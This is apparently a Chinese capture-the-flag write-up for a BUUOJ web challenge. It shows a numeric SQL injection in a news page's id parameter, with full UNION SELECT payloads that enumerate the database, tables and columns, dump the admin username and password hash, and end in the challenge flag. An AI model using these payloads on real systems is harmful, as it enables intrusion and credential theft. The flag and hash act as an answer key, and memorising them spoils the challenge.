

1、链接页面



2、尝试admin+万能密码测试登录发现登录不了,看来这条路走不通了



3、查看那几条新闻,发现url有点奇怪

4、先fn+f12查看页面,再fn+f5,找到原始请求的url



5、访问这个url,出现了新闻1的内容

http://dcd38613-6dfd-4e63-80c6-a7af2ea84ebd.node5.buuoj.cn:81/backend/content_detail.php?id=1





6、既然登录框不能测试sql,那在url中进行sql注入

经过上面两种情况的测试得知这是数字型注入





7、接下来常规步骤:查询列数(由下面测试结果可知有两列)

id=1 order by 2;有回显

id=1 order by 3;无回显

8、判断回显位置

?id=-1 union select 1,2;



9、查询数据库名:news

?id=-1 union select 1,database();



10、查询表名:admin,contents

10、查询表名:admin,contents

?id=-1 union select 1,group_concat(table_name)from information_schema.tables where table_schema=database();

11、查admin表中字段信息:"id,username,password"

11、查admin表中字段信息:"id,username,password"

?id=-1 union select 1,group_concat(column_name)from information_schema.columns where table_name='admin';



12、获取admin表中用户名和密码的信息

?id=-1 union select 1,group_concat(username)from admin;

?id=-1 union select 1,group_concat(password)from admin;

13、得到信息

admin

652e9bfc2546350797699a3ffaa91f88



14、登录账号得到flag

flag{b4d03c61-e70a-497a-ba7d-ca87753188a4}